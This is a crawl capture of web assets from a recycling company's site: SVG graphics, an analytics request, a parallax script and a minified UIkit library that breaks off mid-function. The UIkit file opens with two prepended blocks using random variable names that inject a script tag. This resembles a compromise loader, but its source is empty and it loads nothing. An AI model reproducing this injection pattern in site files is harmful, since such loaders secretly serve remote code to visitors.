<path fill="#FCFAFA" fill-opacity="0.902" d="M90.7,15.2c-2,2.4-3.6,5.1-4.7,8.1l9.4,3.4c0.7-1.9,1.7-3.6,2.9-5.1L90.7,15.2z"/>
<path fill="#FCFAFA" fill-opacity="0.1529" d="M84.4,32.6c0,3.2,0.6,6.4,1.6,9.2l9.4-3.4c-0.7-1.8-1-3.8-1-5.8H84.4z"/>
<path fill="#FCFAFA" fill-opacity="0.2039" d="M86,41.8c1.1,3,2.7,5.7,4.7,8.1l7.7-6.5c-1.3-1.5-2.3-3.2-2.9-5.1L86,41.8z"/>
<path fill="#FCFAFA" fill-opacity="0.251" d="M90.7,49.9c2,2.4,4.4,4.4,7.2,6l5-8.7c-1.7-1-3.2-2.3-4.5-3.8L90.7,49.9z"/>
<path fill="#FCFAFA" fill-opacity="0.302" d="M97.9,56c2.7,1.6,5.7,2.7,8.8,3.2l1.7-9.9c-2-0.3-3.9-1-5.5-2L97.9,56z"/>
<path fill="#FCFAFA" fill-opacity="0.4039" d="M116.1,59.2c3.2-0.6,6.1-1.7,8.8-3.2l-5-8.7c-1.7,1-3.6,1.7-5.5,2L116.1,59.2z"/>
<path fill="#FCFAFA" fill-opacity="0.451" d="M124.9,56c2.7-1.6,5.2-3.6,7.2-6l-7.7-6.5c-1.3,1.5-2.8,2.8-4.5,3.8L124.9,56z"/>
<path fill="#FCFAFA" fill-opacity="0.502" d="M132.1,49.9c2-2.4,3.6-5.1,4.7-8.1l-9.4-3.4c-0.7,1.9-1.7,3.6-2.9,5.1L132.1,49.9z"/>
<path fill="#FCFAFA" fill-opacity="0.651" d="M136.8,23.3c-1.1-3-2.7-5.7-4.7-8.1l-7.7,6.5c1.3,1.5,2.3,3.2,2.9,5.1L136.8,23.3z"/>
<path fill="#FCFAFA" fill-opacity="0.702" d="M132.1,15.2c-2-2.4-4.4-4.4-7.2-6l-5,8.7c1.7,1,3.2,2.3,4.5,3.8L132.1,15.2z"/>
<path fill="#FCFAFA" fill-opacity="0.702" d="M124.9,9.2c-2.7-1.6-5.7-2.7-8.8-3.2l-1.7,9.9c2,0.3,3.9,1,5.5,2L124.9,9.2z"/>
<path fill="#FCFAFA" fill-opacity="0.3529" d="M106.7,59.2c1.5,0.3,3.1,0.4,4.7,0.4c1.6,0,3.2-0.1,4.7-0.4l-1.7-9.9
	c-1,0.2-1.9,0.3-2.9,0.3c-1,0-2-0.1-2.9-0.3L106.7,59.2z"/>
<path fill="#FCFAFA" fill-opacity="0.5529" d="M136.8,41.8c1-2.9,1.6-6,1.6-9.2h-10c0,2-0.4,4-1,5.8L136.8,41.8z"/>
<path fill="#FCFAFA" fill-opacity="0.7529" d="M116.1,6c-1.5-0.3-3.1-0.4-4.7-0.4c-1.6,0-3.2,0.1-4.7,0.4l1.7,9.9
	c1-0.2,1.9-0.3,2.9-0.3c1,0,2,0.1,2.9,0.3L116.1,6z"/>
<path fill="#FCFAFA" fill-opacity="0.9529" d="M94.4,32.6c0-2,0.4-4,1-5.8L86,23.3c-1,2.9-1.6,6-1.6,9.2H94.4z"/>
<path fill="#FCFAFA" fill-opacity="0.6039" d="M138.4,32.6c0-3.1-0.5-6.2-1.6-9.2l-9.4,3.4c0.7,1.9,1,3.9,1,5.8L138.4,32.6z"/>
<rect x="12" y="64" fill="none" width="58.5" height="35"/>
<text transform="matrix(1 0 0 1 21.6426 72.5195)"><tspan x="0" y="0" fill="#848484" font-family="'MyriadPro-Regular'" font-size="12">The Gift</tspan><tspan x="-3" y="14.4" fill="#848484" font-family="'MyriadPro-Regular'" font-size="12">of Giving</tspan></text>
<rect x="85.1" y="64" fill="none" width="58.5" height="35"/>
<text transform="matrix(1 0 0 1 101.9514 72.5195)"><tspan x="0" y="0" fill="#848484" font-family="'MyriadPro-Regular'" font-size="12">Time</tspan><tspan x="-5.9" y="14.4" fill="#848484" font-family="'MyriadPro-Regular'" font-size="12">to Help</tspan></text>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=351685476&t=pageview&_s=1&dl=https%3A%2F%2Fwww.recycleusb.com%2Fcategory%2Fnews-room%2Fpage%2F2%2F&ul=en-us%40posix&dt=%C2%BB%20News%20Room&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=345569382&gjid=1209312144&cid=453446355.1769478160&tid=UA-74831936-1&_gid=1036075044.1769478160&_r=1&_slc=1&z=1412406101
body_size: -451
content:
2,cG-NSBJNNZYGG

--- FILE ---
content_type: text/javascript
request_url: https://www.recycleusb.com/wp-content/themes/yoo_capture_wp/js/parallax.js
body_size: 623
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (https://www.yootheme.com/license) */

(function(f){f.fn.parallax=function(l){l=f.extend({},{ratio:8,maxdiff:!1,start:0,mode:"inview",childanimation:!0,childdir:1,childratio:3,childopacity:!0,sizeratio:0.38,mintriggerwidth:!1},l);return this.each(function(){var b=f(this).css("overflow","hidden"),a=f.extend({},l,b.data()),e=b.children().length?b.children().eq(0):b.children(),m=f(window).width(),n="undefined"!==String(window.orientation),k;f(window).on("scroll",function(){var j=function(){if(!n)if(a.mintriggerwidth&&m<parseInt(a.mintriggerwidth,
10))b.css("background-position",""),a.childanimation&&e.length&&e.css({transform:"",opacity:""});else{var d=f(window).scrollTop(),c=b.offset().top,j=f(window).height(),g=!1,h;switch(a.mode){case "dock":g=c<d;h=a.maxdiff&&d-c>a.maxdiff?a.maxdiff:d-c;break;default:g=j+d>=c,h=a.maxdiff&&Math.abs(d-c)>a.maxdiff?a.maxdiff:d-c}g?(g=h/a.ratio,b.css({"background-position":"50% "+(a.start+g)+"px"}),a.childanimation&&e.length&&("dock"==a.mode&&c<d?(h=a.maxdiff&&d-c>a.maxdiff?a.maxdiff:d-c,g=h/a.childratio,
e.css({transform:"translateY("+Math.abs(g)*a.childdir+"px)",opacity:a.childopacity?1-Math.abs(h/k):1})):"inview"==a.mode?(c=e.offset().top,j+d>=c&&(h=a.maxdiff&&d-c>a.maxdiff?a.maxdiff:d-c,g=h/a.childratio,e.css({transform:"translateY("+Math.abs(g)*a.childdir+"px)",opacity:a.childopacity?1-Math.abs(h/k):1}))):e.css({transform:"",opacity:""}))):(b.css("background-position","100% "+a.start+"px"),a.childanimation&&e.length&&e.css("transform","").css("opacity",""))}};j();f(window).on("load",j);return j}()).on("resize orientationchange",
function(){var j=function(){m=f(window).width();a.sizeratio&&("false"!==a.sizeratio&&"0"!==a.sizeratio)&&(k=b.width()*a.sizeratio,b.css("height",k));e.length&&(k=b.height(),e=b.children().length?b.children().eq(0):b.children())};j();return j}())})}})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.recycleusb.com/downloads/globe.svg
body_size: 1328
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 76 76" enable-background="new 0 0 76 76" xml:space="preserve">
<path fill="#FFFDFD" d="M38,9.8c15.6,0,28.2,12.6,28.2,28.2S53.6,66.2,38,66.2S9.8,53.6,9.8,38S22.4,9.8,38,9.8z M38,13.9
	c-1.2,0-2.4,0.1-3.6,0.3c-0.3,0.5-0.4,1.1-0.4,1.7c0,2-2-2-4,2c-2,4,0,0,0,4c0,2-2.9,0.6-2,1c2,1,2,1,0,3c0,0-4-2-4,0s-2,2-4,2
	s0,4-2,4c-1.5,0-0.7-2.4-2.1-3.5c-0.5,1.2-0.9,2.5-1.3,3.8c1.4,1.2,1.6,6,3.3,7.8c2-2,2,0,4,0c2,0,2,0,3,2c2,0,3,2,5,4c2,2,6,2,6,4
	s-2,0-2,4c0,2,0,2-2,2c-1.3,0-2.5,2.4-3.3,4.2c2.9,1.2,6,1.9,9.3,1.9c6.8,0,12.9-2.8,17.2-7.2l-1.2-2.3c0,0,2.5-4,0.5-6
	c-2-2-2-4-2-4s-4,4-6,2c-2-2-2,0-4-4c-2-4,2-6,2-6s0-4,2-4c2,0,4-4,8,0c0,0,2.3-1.6,5.6-1.9c-1-2.4-2.4-4.6-4.2-6.6
	c-0.4,0.3-0.8,0.4-1.4,0.4c-2,0,2,4,0,4c-2,0-2-2-4-2c-2,0-2,2-4,4c-2,2,0,0-2-2c-2-2,4,0,2-2c-2-2,2-2,2-4c0-1.6,2.5-1.9,3.5-2
	c-1.2-0.8-2.4-1.6-3.5-2c2,2-2,4-4,4c-1.9,0-0.2-3.6,0-5.6C42.4,14.2,40.3,13.9,38,13.9z M13.9,38c0,7.1,3.1,13.5,7.9,17.9l-1.9-3.8
	c-2,0-3-4.5-3-6.5c0-1.6-0.6-2.9,0.1-4.4c-2.8-2.9-1.1-1.3-1.1-3.2c0-1-0.9-1.9-1.9-2.7C13.9,36.2,13.9,37.1,13.9,38z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.recycleusb.com/wp-content/themes/yoo_capture_wp/warp/vendor/uikit/js/uikit.js
body_size: 9003
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}var fhdfhfgj = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}(function(b,h,e){var a=b.UIkit||{},f=b("html"),g=b(window);if(!a.fn){a.version="2.0.0";a.fn=function(c,g){var d=arguments,j=c.match(/^([a-z\-]+)(?:\.([a-z]+))?/i),f=j[1],e=j[2];return!a[f]?(b.error("UIkit component ["+f+"] does not exist."),this):this.each(function(){var c=b(this),j=c.data(f);j||c.data(f,j=new a[f](this,e?void 0:g));e&&j[e].apply(j,Array.prototype.slice.call(d,1))})};a.support={};var c=a.support,d;a:{d=h.body||h.documentElement;var j={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",
OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},n;for(n in j)if(void 0!==d.style[n]){d=j[n];break a}d=void 0}c.transition=d&&{end:d};a.support.requestAnimationFrame=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.msRequestAnimationFrame||e.oRequestAnimationFrame||function(b){e.setTimeout(b,1E3/60)};a.support.touch="ontouchstart"in window||e.DocumentTouch&&document instanceof e.DocumentTouch||e.navigator.msPointerEnabled&&0<e.navigator.msMaxTouchPoints||
!1;a.support.mutationobserver=e.MutationObserver||e.WebKitMutationObserver||e.MozMutationObserver||null;a.Utils={};a.Utils.debounce=function(b,c,a){var g;return function(){var d=this,j=arguments,f=a&&!g;clearTimeout(g);g=setTimeout(function(){g=null;a||b.apply(d,j)},c);f&&b.apply(d,j)}};a.Utils.removeCssRules=function(b){var c,a,g,d,j,f,e,n,h,s;b&&setTimeout(function(){try{s=document.styleSheets;d=0;for(e=s.length;d<e;d++){g=s[d];a=[];g.cssRules=g.cssRules;c=j=0;for(n=g.cssRules.length;j<n;c=++j)g.cssRules[c].type===
CSSRule.STYLE_RULE&&b.test(g.cssRules[c].selectorText)&&a.unshift(c);f=0;for(h=a.length;f<h;f++)g.deleteRule(a[f])}}catch(t){}},0)};a.Utils.isInView=function(c,a){var d=b(c);if(!d.is(":visible"))return!1;var j=g.scrollLeft(),f=g.scrollTop(),e=d.offset(),n=e.left,e=e.top;a=b.extend({topoffset:0,leftoffset:0},a);return e+d.height()>=f&&e-a.topoffset<=f+g.height()&&n+d.width()>=j&&n-a.leftoffset<=j+g.width()?!0:!1};a.Utils.options=function(c){if(b.isPlainObject(c))return c;var a=c?c.indexOf("{"):-1,
g={};if(-1!=a)try{g=(new Function("","var json = "+c.substr(a)+"; return JSON.parse(JSON.stringify(json));"))()}catch(d){}return g};a.Utils.events={};a.Utils.events.click=a.support.touch?"tap":"click";b.UIkit=a;b.fn.uk=a.fn;b.UIkit.langdirection="rtl"==f.attr("dir")?"right":"left";b(function(){b(h).trigger("uk-domready");a.support.mutationobserver&&((new a.support.mutationobserver(a.Utils.debounce(function(){b(h).trigger("uk-domready")},300))).observe(document.body,{childList:!0,subtree:!0}),a.support.touch&&
a.Utils.removeCssRules(/\.uk-(?!navbar).*:hover/))});f.addClass(a.support.touch?"uk-touch":"uk-notouch")}})(jQuery,document,window);
(function(b){function h(){d=null;a.last&&(a.el.trigger("longTap"),a={})}function e(){f&&clearTimeout(f);g&&clearTimeout(g);c&&clearTimeout(c);d&&clearTimeout(d);f=g=c=d=null;a={}}var a={},f,g,c,d,j;b(function(){var n,p,l=0,k=0,m;"MSGesture"in window&&(j=new MSGesture,j.target=document.body);b(document).bind("MSGestureEnd",function(b){if(b=1<b.originalEvent.velocityX?"Right":-1>b.originalEvent.velocityX?"Left":1<b.originalEvent.velocityY?"Down":-1>b.originalEvent.velocityY?"Up":null)a.el.trigger("swipe"),
a.el.trigger("swipe"+b)}).on("touchstart MSPointerDown",function(c){if("MSPointerDown"!=c.type||c.originalEvent.pointerType==c.originalEvent.MSPOINTER_TYPE_TOUCH&&c.originalEvent.isPrimary)m="MSPointerDown"==c.type?c:c.originalEvent.touches[0],n=Date.now(),p=n-(a.last||n),a.el=b("tagName"in m.target?m.target:m.target.parentNode),f&&clearTimeout(f),a.x1=m.pageX,a.y1=m.pageY,0<p&&250>=p&&(a.isDoubleTap=!0),a.last=n,d=setTimeout(h,750),j&&"MSPointerDown"==c.type&&j.addPointer(c.originalEvent.pointerId)}).on("touchmove MSPointerMove",
function(b){if("MSPointerMove"!=b.type||b.originalEvent.pointerType==b.originalEvent.MSPOINTER_TYPE_TOUCH&&b.originalEvent.isPrimary)m="MSPointerMove"==b.type?b:b.originalEvent.touches[0],d&&clearTimeout(d),d=null,a.x2=m.pageX,a.y2=m.pageY,l+=Math.abs(a.x1-a.x2),k+=Math.abs(a.y1-a.y2)}).on("touchend MSPointerUp",function(j){if("MSPointerUp"!=j.type||j.originalEvent.pointerType==j.originalEvent.MSPOINTER_TYPE_TOUCH&&j.originalEvent.isPrimary)d&&clearTimeout(d),d=null,a.x2&&30<Math.abs(a.x1-a.x2)||
a.y2&&30<Math.abs(a.y1-a.y2)?c=setTimeout(function(){a.el.trigger("swipe");a.el.trigger("swipe"+(Math.abs(a.x1-a.x2)>=Math.abs(a.y1-a.y2)?0<a.x1-a.x2?"Left":"Right":0<a.y1-a.y2?"Up":"Down"));a={}},0):"last"in a&&(isNaN(l)||30>l&&30>k?g=setTimeout(function(){var c=b.Event("tap");c.cancelTouch=e;a.el.trigger(c);a.isDoubleTap?(a.el.trigger("doubleTap"),a={}):f=setTimeout(function(){f=null;a.el.trigger("singleTap");a={}},250)},0):a={},l=k=0)}).on("touchcancel MSPointerCancel",e);b(window).on("scroll",
e)});"swipe swipeLeft swipeRight swipeUp swipeDown doubleTap tap singleTap longTap".split(" ").forEach(function(c){b.fn[c]=function(a){return b(this).on(c,a)}})})(jQuery);
(function(b,h){var e=function(a,f){var g=this;this.options=b.extend({},e.defaults,f);this.element=b(a);this.element.data("alert")||(this.element.on("click",this.options.trigger,function(b){b.preventDefault();g.close()}),this.element.data("alert",this))};b.extend(e.prototype,{close:function(){function b(){f.trigger("closed").remove()}var f=this.element.trigger("close");this.options.fade?f.css("overflow","hidden").css("max-height",f.height()).animate({height:0,opacity:0,"padding-top":0,"padding-bottom":0,
"margin-top":0,"margin-bottom":0},this.options.duration,b):b()}});e.defaults={fade:!0,duration:200,trigger:".uk-alert-close"};h.alert=e;b(document).on("click.alert.uikit","[data-uk-alert]",function(a){var f=b(this);if(!f.data("alert")){var g=new e(f,h.Utils.options(f.data("uk-alert")));b(a.target).is(f.data("alert").options.trigger)&&(a.preventDefault(),g.close())}})})(jQuery,jQuery.UIkit);
(function(b,h){var e=function(a,c){var d=this,j=b(a);j.data("buttonRadio")||(this.options=b.extend({},e.defaults,c),this.element=j.on("click",this.options.target,function(c){c.preventDefault();j.find(d.options.target).not(this).removeClass("uk-active").blur();j.trigger("change",[b(this).addClass("uk-active")])}),this.element.data("buttonRadio",this))};b.extend(e.prototype,{getSelected:function(){this.element.find(".uk-active")}});e.defaults={target:".uk-button"};var a=function(g,c){var d=b(g);d.data("buttonCheckbox")||
(this.options=b.extend({},a.defaults,c),this.element=d.on("click",this.options.target,function(c){c.preventDefault();d.trigger("change",[b(this).toggleClass("uk-active").blur()])}),this.element.data("buttonCheckbox",this))};b.extend(a.prototype,{getSelected:function(){this.element.find(".uk-active")}});a.defaults={target:".uk-button"};var f=function(a,c){var d=this,j=b(a);j.data("button")||(this.options=b.extend({},f.defaults,c),this.element=j.on("click",function(b){b.preventDefault();d.toggle();
j.trigger("change",[j.blur().hasClass("uk-active")])}),this.element.data("button",this))};b.extend(f.prototype,{options:{},toggle:function(){this.element.toggleClass("uk-active")}});f.defaults={};h.button=f;h.buttonCheckbox=a;h.buttonRadio=e;b(document).on("click.buttonradio.uikit","[data-uk-button-radio]",function(a){var c=b(this);c.data("buttonRadio")||(c=new e(c,h.Utils.options(c.attr("data-uk-button-radio"))),b(a.target).is(c.options.target)&&b(a.target).trigger("click"))});b(document).on("click.buttoncheckbox.uikit",
"[data-uk-button-checkbox]",function(g){var c=b(this);c.data("buttonCheckbox")||(c=new a(c,h.Utils.options(c.attr("data-uk-button-checkbox"))),b(g.target).is(c.options.target)&&b(g.target).trigger("click"))});b(document).on("click.button.uikit","[data-uk-button]",function(){var a=b(this);a.data("button")||(new f(a,a.attr("data-uk-button")),a.trigger("click"))})})(jQuery,jQuery.UIkit);
(function(b,h){var e=!1,a=function(g,c){var d=this,j=b(g);if(!j.data("dropdown")){this.options=b.extend({},a.defaults,c);this.element=j;this.dropdown=this.element.find(".uk-dropdown");this.centered=this.dropdown.hasClass("uk-dropdown-center");this.justified=this.options.justify?b(this.options.justify):!1;this.boundary=b(this.options.boundary);this.boundary.length||(this.boundary=b(window));if("click"==this.options.mode||h.support.touch)this.element.on("click",function(c){var a=b(c.target);a.parents(".uk-dropdown").length||
((a.is("a[href='#']")||a.parent().is("a[href='#']"))&&c.preventDefault(),a.blur());if(d.element.hasClass("uk-open")){if(a.is("a")||!d.element.find(".uk-dropdown").find(c.target).length)d.element.removeClass("uk-open"),e=!1}else d.show()});else this.element.on("mouseenter",function(){d.remainIdle&&clearTimeout(d.remainIdle);d.show()}).on("mouseleave",function(){d.remainIdle=setTimeout(function(){d.element.removeClass("uk-open");d.remainIdle=!1;e&&e[0]==d.element[0]&&(e=!1)},d.options.remaintime)});
this.element.data("dropdown",this)}};b.extend(a.prototype,{remainIdle:!1,show:function(){e&&e[0]!=this.element[0]&&e.removeClass("uk-open");this.checkDimensions();this.element.addClass("uk-open");e=this.element;this.registerOuterClick()},registerOuterClick:function(){var a=this;b(document).off("click.outer.dropdown");setTimeout(function(){b(document).on("click.outer.dropdown",function(c){if(e&&e[0]==a.element[0]&&(b(c.target).is("a")||!a.element.find(".uk-dropdown").find(c.target).length))e.removeClass("uk-open"),
b(document).off("click.outer.dropdown")})},10)},checkDimensions:function(){if(this.dropdown.length){var a=this.dropdown.css("margin-"+b.UIkit.langdirection,"").css("min-width",""),c=a.show().offset(),d=a.outerWidth(),j=this.boundary.width(),f=this.boundary.offset()?this.boundary.offset().left:0;if(this.centered&&(a.css("margin-"+b.UIkit.langdirection,-1*(parseFloat(d)/2-a.parent().width()/2)),c=a.offset(),d+c.left>j||0>c.left))a.css("margin-"+b.UIkit.langdirection,""),c=a.offset();if(this.justified&&
this.justified.length){var e=this.justified.outerWidth();a.css("min-width",e);"right"==b.UIkit.langdirection?(c=j-(this.justified.offset().left+e),e=j-(a.offset().left+a.outerWidth()),a.css("margin-right",c-e)):a.css("margin-left",this.justified.offset().left-c.left);c=a.offset()}d+(c.left-f)>j&&(a.addClass("uk-dropdown-flip"),c=a.offset());0>c.left&&a.addClass("uk-dropdown-stack");a.css("display","")}}});a.defaults={mode:"hover",remaintime:800,justify:!1,boundary:b(window)};h.dropdown=a;var f=h.support.touch?
"click":"mouseenter";b(document).on(f+".dropdown.uikit","[data-uk-dropdown]",function(g){var c=b(this);c.data("dropdown")||(c=new a(c,h.Utils.options(c.data("uk-dropdown"))),("click"==f||"mouseenter"==f&&"hover"==c.options.mode)&&c.show(),c.element.find(".uk-dropdown").length&&g.preventDefault())})})(jQuery,jQuery.UIkit);
(function(b,h){var e=b(window),a=function(g,c){var d=this,j=b(g);j.data("gridMatchHeight")||(this.options=b.extend({},a.defaults,c),this.element=j,this.columns=this.element.children(),this.elements=this.options.target?this.element.find(this.options.target):this.columns,this.columns.length&&(e.on("resize orientationchange",function(){var a=function(){d.match()};b(function(){a();e.on("load",a)});return h.Utils.debounce(a,150)}()),b(document).on("uk-domready",function(){d.columns=d.element.children();
d.elements=d.options.target?d.element.find(d.options.target):d.columns;d.match()}),this.element.data("gridMatch",this)))};b.extend(a.prototype,{match:function(){this.revert();var a=this.columns.filter(":visible:first");if(a.length){var c=0,d=this;if(!(100<=Math.ceil(100*parseFloat(a.css("width"))/parseFloat(a.parent().css("width")))))return this.elements.each(function(){c=Math.max(c,b(this).outerHeight())}).each(function(a){var g=b(this),f="border-box"==g.css("box-sizing")?"outerHeight":"height";
a=d.columns.eq(a);f=g.height()+(c-a[f]());g.css("min-height",f+"px")}),this}},revert:function(){this.elements.css("min-height","");return this}});a.defaults={target:!1};var f=function(a){var c=this;a=b(a);a.data("gridMargin")||(this.element=a,this.columns=this.element.children(),this.columns.length&&(e.on("resize orientationchange",function(){var a=function(){c.process()};b(function(){a();e.on("load",a)});return h.Utils.debounce(a,150)}()),b(document).on("uk-domready",function(){c.columns=c.element.children();
c.process()}),this.element.data("gridMargin",this)))};b.extend(f.prototype,{process:function(){this.revert();var a=!1,c=this.columns.filter(":visible:first"),d=c.length?c.offset().top:!1;if(!1!==d)return this.columns.each(function(){var c=b(this);c.is(":visible")&&(a?c.addClass("uk-grid-margin"):c.offset().top!=d&&(c.addClass("uk-grid-margin"),a=!0))}),this},revert:function(){this.columns.removeClass("uk-grid-margin");return this}});f.defaults={};h.gridMatch=a;h.gridMargin=f;b(document).on("uk-domready",
function(){b("[data-uk-grid-match],[data-uk-grid-margin]").each(function(){var g=b(this);g.is("[data-uk-grid-match]")&&!g.data("gridMatch")&&new a(g,h.Utils.options(g.attr("data-uk-grid-match")));g.is("[data-uk-grid-margin]")&&!g.data("gridMargin")&&new f(g,h.Utils.options(g.attr("data-uk-grid-margin")))})})})(jQuery,jQuery.UIkit);
(function(b,h,e){var a=!1,f=b("html"),g=function(a,c){var f=this;this.element=b(a);this.options=b.extend({},g.defaults,c);this.transition=h.support.transition;this.dialog=this.element.find(".uk-modal-dialog");this.element.on("click",".uk-modal-close",function(a){a.preventDefault();f.hide()}).on("click",function(a){b(a.target)[0]==f.element[0]&&f.options.bgclose&&f.hide()})};b.extend(g.prototype,{transition:!1,toggle:function(){this[this.isActive()?"hide":"show"]()},show:function(){this.isActive()||
(a&&a.hide(!0),this.resize(),this.element.removeClass("uk-open").show(),a=this,f.addClass("uk-modal-page").height(),this.element.addClass("uk-open").trigger("uk.modal.show"))},hide:function(a){if(this.isActive())if(!a&&h.support.transition){var b=this;this.element.one(h.support.transition.end,function(){b._hide()}).removeClass("uk-open")}else this._hide()},resize:function(){this.dialog.css("margin-left","");var a=parseInt(this.dialog.css("width"),10),b=a+parseInt(this.dialog.css("margin-left"),10)+
parseInt(this.dialog.css("margin-right"),10)<e.width();this.dialog.css("margin-left",a&&b?-1*Math.ceil(a/2):"")},_hide:function(){this.element.hide().removeClass("uk-open");f.removeClass("uk-modal-page");a===this&&(a=!1);this.element.trigger("uk.modal.hide")},isActive:function(){return a==this}});g.defaults={keyboard:!0,show:!1,bgclose:!0};var c=function(a,c){var f=this,e=b(a);e.data("modal")||(this.options=b.extend({target:e.is("a")?e.attr("href"):!1},c),this.element=e,this.modal=new g(this.options.target,
c),e.on("click",function(a){a.preventDefault();f.show()}),b.each(["show","hide","isActive"],function(a,b){f[b]=function(){return f.modal[b]()}}),this.element.data("modal",this))};c.Modal=g;h.modal=c;b(document).on("click.modal.uikit","[data-uk-modal]",function(){var a=b(this);a.data("modal")||(new c(a,h.Utils.options(a.attr("data-uk-modal")))).show()});b(document).on("keydown.modal.uikit",function(b){a&&(27===b.keyCode&&a.options.keyboard)&&(b.preventDefault(),a.hide())});e.on("resize orientationchange",
h.Utils.debounce(function(){a&&a.resize()},150))})(jQuery,jQuery.UIkit,jQuery(window));
(function(b,h){var e,a,f=b(window),g=b(document),c={show:function(d){d=b(d);if(d.length){var h=b("html"),p=d.find(".uk-offcanvas-bar:first"),l=p.hasClass("uk-offcanvas-bar-flip")?-1:1,k=-1==l&&f.width()<window.innerWidth?window.innerWidth-f.width():0;e=window.scrollX;a=window.scrollY;d.addClass("uk-active");h.css({width:window.innerWidth,height:window.innerHeight}).addClass("uk-offcanvas-page");h.css("margin-left",(p.outerWidth()-k)*l).width();p.addClass("uk-offcanvas-bar-show").width();d.off(".ukoffcanvas").on("click.ukoffcanvas swipeRight.ukoffcanvas swipeLeft.ukoffcanvas",
function(a){var d=b(a.target);if(a.type.match(/swipe/)||!d.hasClass("uk-offcanvas-bar")&&!d.parents(".uk-offcanvas-bar:first").length)a.stopImmediatePropagation(),c.hide()});g.on("keydown.offcanvas",function(a){27===a.keyCode&&c.hide()})}},hide:function(c){var d=b("html"),f=b(".uk-offcanvas.uk-active"),h=f.find(".uk-offcanvas-bar:first");f.length&&(b.UIkit.support.transition&&!c?(d.one(b.UIkit.support.transition.end,function(){d.removeClass("uk-offcanvas-page").attr("style","");f.removeClass("uk-active");
window.scrollTo(e,a)}).css("margin-left",""),setTimeout(function(){h.removeClass("uk-offcanvas-bar-show")},50)):(d.removeClass("uk-offcanvas-page").attr("style",""),f.removeClass("uk-active"),h.removeClass("uk-offcanvas-bar-show"),window.scrollTo(e,a)),f.off(".ukoffcanvas"),g.off(".ukoffcanvas"))}},d=function(a,d){var g=this,f=b(a);f.data("offcanvas")||(this.options=b.extend({target:f.is("a")?f.attr("href"):!1},d),this.element=f,f.on("click",function(a){a.preventDefault();c.show(g.options.target)}),
this.element.data("offcanvas",this))};d.offcanvas=c;h.offcanvas=d;g.on("click.offcanvas.uikit","[data-uk-offcanvas]",function(a){a.preventDefault();a=b(this);a.data("offcanvas")||(new d(a,h.Utils.options(a.attr("data-uk-offcanvas"))),a.trigger("click"))})})(jQuery,jQuery.UIkit);
(function(b,h){function e(a){a=b(a);var g="auto";if(a.is(":visible"))g=a.outerHeight();else{var c={position:a.css("position"),visibility:a.css("visibility"),display:a.css("display")},g=a.css({position:"absolute",visibility:"hidden",display:"block"}).outerHeight();a.css(c)}return g}var a=function(f,g){var c=this,d=b(f);d.data("nav")||(this.options=b.extend({},a.defaults,g),this.element=d.on("click",this.options.toggler,function(a){a.preventDefault();a=b(this);c.open(a.parent()[0]==c.element[0]?a:a.parent("li"))}),
this.element.find(this.options.lists).each(function(){var a=b(this),d=a.parent(),g=d.hasClass("uk-active");a.wrap('<div style="overflow:hidden;height:0;position:relative;"></div>');d.data("list-container",a.parent());g&&c.open(d,!0)}),this.element.data("nav",this))};b.extend(a.prototype,{open:function(a,g){var c=this.element,d=b(a);this.options.multiple||c.children(".uk-open").not(a).each(function(){b(this).data("list-container")&&b(this).data("list-container").stop().animate({height:0},function(){b(this).parent().removeClass("uk-open")})});
d.toggleClass("uk-open");d.data("list-container")&&(g?d.data("list-container").stop().height(d.hasClass("uk-open")?"auto":0):d.data("list-container").stop().animate({height:d.hasClass("uk-open")?e(d.data("list-container").find("ul:first")):0}))}});a.defaults={toggler:">li.uk-parent > a[href='#']",lists:">li.uk-parent > ul",multiple:!1};h.nav=a;b(document).on("uk-domready",function(){b("[data-uk-nav]").each(function(){var f=b(this);f.data("nav")||new a(f,h.Utils.options(f.attr("data-uk-nav")))})})})(jQuery,
jQuery.UIkit);
(function(b,h){var e,a,f=function(a,c){var d=this,e=b(a);e.data("tooltip")||(this.options=b.extend({},f.defaults,c),this.element=e.on({focus:function(){d.show()},blur:function(){d.hide()},mouseenter:function(){d.show()},mouseleave:function(){d.hide()}}),this.tip="function"===typeof this.options.src?this.options.src.call(this.element):this.options.src,this.element.attr("data-cached-title",this.element.attr("title")).attr("title",""),this.element.data("tooltip",this))};b.extend(f.prototype,{tip:"",
show:function(){a&&clearTimeout(a);if(this.tip.length){e.stop().css({top:-2E3,visibility:"hidden"}).show();e.html('<div class="uk-tooltip-inner">'+this.tip+"</div>");var g=this,c=b.extend({},this.element.offset(),{width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}),d=e[0].offsetWidth,f=e[0].offsetHeight,h="function"===typeof this.options.offset?this.options.offset.call(this.element):this.options.offset,p="function"===typeof this.options.pos?this.options.pos.call(this.element):
